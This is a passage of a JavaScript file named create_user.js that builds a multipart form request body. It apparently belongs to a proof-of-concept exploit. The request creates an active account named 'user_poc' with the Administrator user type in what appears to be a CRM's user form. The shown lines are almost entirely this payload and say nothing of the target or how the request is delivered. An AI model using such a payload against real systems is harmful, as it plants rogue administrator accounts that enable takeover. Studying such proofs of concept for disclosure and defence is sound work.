 create_user.js
86 "0\r\n" +
87 "-----------------------------418931676258425327731665888​89\r\n" +
88 "Content-Disposition: form-data; name=\"isDuplicate\"\r\n" +
89 "\r\n" +
90 "\r\n" +
91 "-----------------------------41893167625842532773166588889\r\n" +
92 "Content-Disposition: form-data; name=\"user_name\"\r\n" +
93 "\r\n" +
94 "user_poc\r\n" +
95 "-----------------------------41893167625842532773166588889\r\n" +
96 "Content-Disposition: form-data; name=\"first_name\"\r\n" +
97 "\r\n" +
98 "\r\n" +
99 "-----------------------------41893167625842532773166588889\r\n" +
100 "Content-Disposition: form-data; name=\"status\"\r\n" +
101 "\r\n" +
102 "Active\r\n" +
103 "-----------------------------41893167625842532773166588889\r\n" +
104 "Content-Disposition: form-data; name=\"last_name\"\r\n" +
105 "\r\n" +
106 "user_poc\r\n" +
107 "-----------------------------41893167625842532773166588889\r\n" +
108 "Content-Disposition: form-data; name=\"UserType\"\r\n" +
109 "\r\n" +
110 "Administrator\r\n" +
111 "-----------------------------41893167625842532773166588889\r\n" +
112 "Content-Disposition: form-data; name=\"deleteAttachment\"\r\n" +
113 "\r\n" +
114 "0\r\n" +
115 "-----------------------------41893167625842532773166588889\r\n" +
116 "Content-Disposition: form-data; name=\"photo\"\r\n" +
117 "\r\n" +